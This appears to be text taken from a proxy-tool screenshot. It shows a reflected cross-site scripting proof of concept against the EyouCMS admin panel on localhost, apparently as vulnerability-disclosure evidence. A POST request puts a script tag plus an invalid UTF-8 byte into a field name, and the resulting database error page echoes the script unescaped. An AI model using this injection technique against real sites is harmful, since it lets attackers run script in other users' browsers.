 Raw \n Actions
1 POST /cms/eyoucms/login.php?m=admin&c=Field&a=arctype_add&_ajax=1&lang=cn HTTP/1.1
2 Host: 127.0.0.1:80
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Origin: http://127.0.0.1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://127.0.0.1/cms/eyoucms/login.php?m=admin&c=Field&a=arctype_add&lang=cn
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
2 Cookie: PHPSESSID=lmqk1pcmj5egvt269qo4ijgg82; admin_lang=cn; home_lang=cn; referurl=
http%3A%2F%2F127.0.0.1%2Fcms%2Feyoucms%2Findex.php%3Fm%3Duser%26c%3DPay%26a%3Dpay_consumer_details; users_id=1;
ENV_IS_UPHTML=0; ENV_LIST_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn;
ENV_GOBACK_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn%26keywords%3Dfvg;
workspaceParam=switch_map%7CIndex
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 91
5
6 channel_id=-99&remark=af&dfvalue=&dtype=text&name=<script>alert(1)</script>%C0aef&title=aef
Pretty Raw Render \n Actions
242 pre.prettyprint.atv{
color:#080
}
/* a markup attribute value */
243 pre.prettyprint.dec,pre.prettyprint.var{
color:#606
}
/* a declaration; a variable name */
244 pre.prettyprint.fun{
color:red
}
/* a function name */
245 </style>
246 </head>
247 <body>
248 <div class="echo">
249 </div>
250 <div class="exception">
251 <div class="info">
252 <div>
253 <h2>
报错 /core/library/think/db/Connection.php 第 466 行左右
</h2>
254 </div>
255 <div>
<h1>
<br />
256 <br />
257 [错误代码]<br />
258 SQLSTATE[HY000]: General error: 1300 Invalid utf8 character string: '<script>
alert(1)
</script>
\xC0aef'
</h1>
</div>
259 </div>
260 </div>
261
262 <div class="copyright">
263 </div>
264 </body>
265 </html>
266